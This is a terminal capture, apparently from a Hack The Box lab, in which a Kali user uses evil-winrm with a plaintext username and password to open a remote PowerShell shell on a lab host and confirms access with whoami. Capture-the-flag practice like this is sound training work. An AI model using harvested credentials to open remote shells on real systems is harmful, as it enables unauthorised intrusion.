 ┌──(kali㉿kali)-[~/htb/resolute]
└─$ evil-winrm -u ryan -p 'Serv3r4Admin4cc123!' -i 10.129.85.209
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami
megabank\ryan
*Evil-WinRM* PS C:\Users\ryan\Documents>